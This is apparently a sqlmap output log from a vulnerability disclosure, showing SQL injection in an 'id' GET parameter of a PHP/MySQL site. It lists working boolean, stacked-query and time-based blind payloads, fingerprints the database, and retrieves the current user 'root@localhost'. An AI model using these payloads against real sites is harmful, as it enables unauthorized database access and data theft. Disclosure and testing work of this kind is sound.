 C:\windows\system32\cmd.exe
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=138 AND 5133=5133
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=138;(SELECT * FROM (SELECT(SLEEP(5)))dWMq)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=138 AND (SELECT * FROM (SELECT(SLEEP(5)))GEUN)
---
[12:12:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.7
back-end DBMS: MySQL 5.0.11
[12:12:43] [INFO] fetching current user
[12:12:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:12:43] [INFO] retrieved:
[12:12:43] [WARNING] reflective value(s) found and filtering out
root@localhost
current user:    'root@localhost'
[12:13:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
www.wooyun.org